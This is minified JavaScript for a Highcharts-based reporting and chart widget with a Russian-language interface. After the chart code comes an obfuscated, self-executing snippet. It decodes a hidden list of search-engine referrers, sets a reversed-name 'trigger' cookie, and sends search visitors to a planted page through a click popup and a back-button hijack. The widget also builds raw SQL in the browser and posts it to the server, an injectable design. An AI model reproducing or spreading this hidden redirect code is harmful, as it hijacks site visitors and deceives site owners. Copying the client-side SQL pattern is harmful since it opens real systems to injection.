c=c||{};b.param=c;b.display_mode=1;b.periodInterval=c.periodInterval||b[0].getAttribute("interval")||"d";b.filter={period:{d:86400,w:604800,m:2592000}[b.periodInterval]};b.query_template=(b[0].getAttribute("query")||"1=1");b.ydef=b[0].getAttribute("y")||false;b._period=b[0].getAttribute("period")||false;b.param.paramDiagram=b[0].getAttribute("nogroup")?(b.param.paramDiagram|16)^16:b.param.paramDiagram;b.param.paramDiagram=b[0].getAttribute("notable")?(b.param.paramDiagram|1)^1:b.param.paramDiagram;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.d1=new Date();b.setDate=function(e,h){var e=e||0;b._period=h!=undefined?h:(b._period||0);b.d1=Date.UTC(b.d1.getFullYear(),[b.d1.getMonth(),b.d1.getMonth()-(b.d1.getMonth()%3),b.d1.getMonth()-(b.d1.getMonth()%6),0][b._period]+([1,3,6,12][b._period])*e,1)/1000;b.d2=b.d1.addMonth([1,3,6,12][b._period]);if(b.data_control){b.data_control.find("a.dropdown-toggle>span")[0].innerText=b.period[b._period]+": "+b.getDateText();b.data_control.find("a.dropdown-toggle>span")[0].setAttribute("title",b.d1.dt()+" - "+b.d2.dt())}b.refeshData()};b.getDateText=function(){switch(b._period){case 0:return mls.month.ru[b.d1.getMonth()]+" "+b.d1.getFullYear();break;case 1:return(Math.floor(b.d1.getMonth()/3)+1)+"кв. "+b.d1.getFullYear();break;case 2:return b.d1.getFullYear()+"/"+((b.d1.getMonth()/6)+1);break;case 3:return b.d1.getFullYear();break;default:return""}};if(b.param.width){b.width(b.param.width-0)}if(b.param.height){b.height(b.param.height-0)}b.panel_control=$("<div class='panel clearfix'></div>").appendTo(b);b.panel_chart=$("<div class='chart'></div>").height(b.param.height-0).appendTo(b);b.panel_table=$("<div class='table'></div>").hide().appendTo(b);b.refresh=function(){if(typeof Highcharts=="undefined"){return}if(!b.build){b.build=true;b.buildChart()}b.refeshData()};b.setSeria=function(){b.series=c.diagram_request_table;b.series_index=0;b.seria=b.series[b.series_index];b.seria.ys=typeof(b.seria.diagram_axis_y)=="string"?JSON.parse(b.seria.diagram_axis_y):b.seria.diagram_axis_y;b.seria.diagram_group=typeof(b.seria.diagram_group)=="string"?JSON.parse(b.seria.diagram_group):b.seria.diagram_group;for(q=0;q<b.seria.ys.length;q++){if(!b.seria.ys[q].alias||b.seria.ys[q].alias.length<2||b.seria.ys[q].alias=="undefined"){b.seria.ys[q].alias=b.seria.ys[q].field}b.seria.ys[q].title=mls[b.seria.ys[q].alias]||b.seria.ys[q].alias}b.seria.enable_y=[(b.ydef?b.seria.ys.get("field").indexOf(b.ydef)||0:0)];b.fields_li="";var e=b[0].getAttribute("hidey")||"";for(var q=0;q<b.seria.ys.length;q++){if(e.indexOf(b.seria.ys[q].title)==-1){b.fields_li+="<li><a>"+b.seria.ys[q].title+"</a></li>"}}b.field_control=$(("<div class='pull-left'>"+(b.param.paramDiagram&32?"<div class='btn-group dropdown field_group' group='0'><a class='btn dropdown-toggle'><span>{0}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div>":"").ft(mls)+(b.param.paramDiagram&4?"<span> и </span><div group='1' class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{choose_field}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a group='1' class='btn'><i class='icon-remove'></i></a>":"").ft(mls)+"</div>").ft(b.seria.ys[b.seria.enable_y[0]].title,b.fields_li)).appendTo(b.panel_control);b.field_control.find("a[group]").click(function(){var t=$(this).attr("group");b.field_control.find("div[group='"+t+"']").find("a>span")[0].innerText="choose";b.seria.enable_y.splice([t-0],1);b.refreshChart()});b.field_control.find("ul a").click(function(){(c=$(this).parent().parent().parent()).find("a>span")[0].innerText=this.innerText;b.seria.enable_y[c.attr("group")]=$(this).parent().index();b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.refeshData(1)});b.period=["Месяц","Квартал","Полгода","Год"];if(b.param.paramDiagram&8){var m="<li><a>"+b.period.join("</a></li><li><a>")+"</a></li>";b.data_control=$("<div class='pull-right'><a class='prev btn'><i class='icon-chevron-left'></i></a><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{0}: Июнь 2013</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a class='next btn'><i class='icon-chevron-right'></i></a></div>".ft("Месяц",m)).appendTo(b.panel_control);b.data_control.find("a.next").click(function(){b.setDate(1)});b.data_control.find("a.prev").click(function(){b.setDate(-1)});b.data_control.find("ul>li>a").click(function(){b.setDate(0,$(this).parent().index())})}b.setDate(0,b._period||0);if(b.param.paramDiagram&16){var l="";var h=b[0].getAttribute("hidegroup")||"";if(b.seria.diagram_group&&b.seria.diagram_group.length){for(var q=0;q<b.seria.diagram_group.length;q++){if(h.indexOf(b.seria.diagram_group[q].field)==-1){l+="<li><a group='"+b.seria.diagram_group[q].field+"'>"+(mls[b.seria.diagram_group[q].title_field]||mls[b.seria.diagram_group[q].field]||b.seria.diagram_group[q].field)+"</a></li>"}}b.group_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='group-name'>{groupby}</span><span class='caret'></span></a><ul class='dropdown-menu'>{0}</ul></div><a style='display:none' class='btn ungroup'><i class='icon-remove-circle'></i></a></div>".ft(l).ft(mls)).appendTo(b.panel_control);b.group_control.find("li a").click(function(){b.group=b.seria.diagram_group[$(this).parent().index()];b.group_control.find("span.group-name").html(this.innerText);b.filter.table=b.seria.table;b.filter.agg=b.seria.ys[b.seria.enable_y[0]].agg_fun_type||"sum";b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.filter.group_field=b.group.field;b.filter.group_not_show=(b.group.not_show||"-1").replace(/([^,]+)/g,"'$1'");b.filter.desc=b.filter.agg=="avg"?"asc":"desc";b.filter.group_table=b.group.title_table||b.seria.table;b.filter.group_title=b.group.title_field||b.group.field;b.query_template_old=b.query_template;b.query_template=(b.query_template.replace(new RegExp("[and ]{0,4}"+b.group.field+"=[{']{1,2}[ a-z]+[}' and]{1,6}"),"")||"1=1");b.ugroup.show();b.refeshData(1)});(b.ugroup=b.group_control.find("a.ungroup")).click(function(){b.query_template=b.query_template_old;b.group=false;b.group_control.find("span.group-name").html(mls.groupby);b.ugroup.hide();b.refeshData(1)})}}if(b.param.paramDiagram&1){var o=["diagram","table","table_diagram"].mls().join("</a></li><li><a>");b.table_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='report_display_mode'>{report_display_mode}</span><span class='caret'></span></a><ul class='dropdown-menu'><li><a>{0}</a></li></ul></div></div>".ft(mls).ft(o).ft(mls)).appendTo(b.panel_control);b.table_control.find("ul li>a").click(function(){b.find(".report_display_mode").html(this.innerText);b.display_mode=$(this).parent().index()+1;b.panel_chart.toggle(b.display_mode&1?true:false).width(b.display_mode==3?"68%":"100%").css("float","left");b.panel_table.toggle(b.display_mode&2?true:false).width(b.display_mode==3?"30%":"100%").css({"float":"left","margin-left":"20px",height:b.panel_chart.height()+"px",overflow:"auto"});b.chart.setSize(b.panel_chart.width(),b.panel_chart.height(),false);b.renderData()})}};b.refreshTable=function(){var m=Object.keys(b.data);var l="<tr><th>"+mls.date+"</th><th>"+m.mls().join("</th><th>")+"</th></tr>";for(var o=0,e=b.data[m[0]].length;o<e;o++){l+="<tr><td>"+(b.d1+o*86400).dt()+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]][o]+"</td>"}l+="</tr>"}l+="<tr class='agg'><td>"+mls.total+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]].sum()+"</td>"}b.panel_table.html('<table class="table table-striped">'+l+"</tr></table>")};b.period_sql={d:"({0}-{0}%86400)",w:"({0}- (date_part('DOW',  dt({0}) ::timestamp)-1)*86400)",m:"({0}-(date_part('day',  dt({0}) ::timestamp))*86400)"};b.renderData=function(){if(b.display_mode&1){b.refreshChart()}if(b.display_mode&2){b.refreshTable()}};b.refeshData=function(m){b.filter.d1=b.d1;b.filter.x_field=b.seria.diagram_axis_x;b.filter.d2=b.param.paramDiagram&128?Math.min(b.d2,set.cd):b.d2;if(!m&&b.filter.data==(b.filter.data=((b.periodInterval=="w"?(b.d1-(b.d1.getDay()-1)*86400):b.filter.d1)+","+b.filter.d2))&&b.filter.query==b.query_template.ft(set.filter)){return}b.filter.query=b.query_template.ft(set.filter);if(!b.req){var e="";var l="";var h=[];for(var o=0;o<b.seria.ys.length;o++){if(h.indexOf(b.seria.ys[o].field)>-1){continue}h.push(b.seria.ys[o].alias);e+="\"{0}\":['||array_agg(coalesce(q.{0},0))::text||'],".ft(b.seria.ys[o].alias);l+=",round({0}({1})::numeric,2) as {2}".ft((b.seria.ys[o].agg_fun_type||"sum"),b.seria.ys[o].field,b.seria.ys[o].alias)}e=e.substr(0,e.length-1);if(b.param.paramDiagram&512){b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (select {4} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {4} order by {4})q ").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}else{b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (SELECT generate_series as d FROM generate_series({data}, {period}))g  left join (select {2} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {2})q on q.d=g.d").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}b.group_req=("select '{'||trim(sum({group_title}||','),',')||'}' from  (select replace(replace('\"'||{group_title}||'\":['||array_agg({field})::text||']','[{','['),'}]',']') as {group_title} from (select  q.{group_title} ,coalesce({field},0) as {field} from (SELECT generate_series as d FROM generate_series({data}, {period}))g left join (select {2} as d,{group_field},round({agg}({field})::numeric,2) as {field}  from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} = any((select array_agg({group_title}) from (select {group_title} from {table} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} not in ({group_not_show}) group by {group_title} order by {agg}({field}) {desc} limit 7)q)::text[]) group by {2},{group_field})q on q.d=g.d)q1  group by {group_title})q2").ft(b.seria.diagram_axis_x,0,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table)}$.post(set.ws,{q:"table",request:[{request:b.group?b.group_req.ft(b.filter):b.req.ft(b.filter)}],asjson:true},function(q){b.data=q[0];b.renderData()},"json")};b.refreshChart=function(){while(b.chart.series.length>0){b.chart.series[0].remove()}if(!b.group){for(var o=0,e=b.seria.enable_y.length;o<e;o++){var m=b.seria.ys[b.seria.enable_y[o]];b.chart.addSeries({name:m.title,pointInterval:b.filter.period*1000,marker:{enabled:m.marker_type!="0"?true:false,symbol:m.marker_type||"circle",radius:4},pointStart:b.d1*1000,type:m.chart_type||b.seria.chart_type||"area",fillColor:b.getFillColor(m.color),color:m.color,data:b.data[m.alias]},false)}}else{var h=b.chart.options.colors;var l=Object.keys(b.data);for(var o=0,e=l.length;o<e;o++){b.chart.addSeries({name:l[o],pointInterval:b.filter.period*1000,marker:{enabled:true,symbol:"circle",radius:4},pointStart:b.d1*1000,type:"area",fillColor:b.getFillColor(h[o]),color:h[o],data:b.data[l[o]]},false)}}b.chart.redraw()};b.getFillColor=function(e){var e=e||"#75ad21";return{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,Highcharts.Color(e).setOpacity(0.7).get("rgba")],[1,Highcharts.Color(e).setOpacity(0).get("rgba")]]}};b.buildChart=function(){if(!set.highchart){set.highchart=true;Highcharts.setOptions({lang:{months:mls.month.ru,weekdays:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],shortMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"]}})}b.panel_chart[0].id="container-chart"+Math.floor((Math.random()*1000));b.setSeria();b.chart=new Highcharts.Chart({chart:{renderTo:b.panel_chart[0].id,zoomType:b.seria.zoom||"",spacingRight:20},title:{text:b.seria.title},xAxis:{type:"datetime",maxZoom:14*24*3600000,title:{text:null}},yAxis:{reversed:b.param.paramDiagram&64?true:false,gridLineColor:"#eee",min:0,minPadding:100,startOnTick:true,title:{text:b.seria.diagram_axis_y[0].field}},tooltip:{shared:true,floating:false,animation:true,followPointer:false,snap:5},legend:{shadow:true,layout:"horizontal",align:"center",verticalAlign:"top",x:20,y:20,floating:true,borderWidth:1,backgroundColor:"#FFFFFF"},plotOptions:{line:{events:{legendItemClick:function(){return b.group?true:false}}},area:{threshold:null,enableMouseTracking:true,events:{legendItemClick:function(){return b.group?true:false}}}},credits:{enabled:false}})};return b};(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["tpl","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);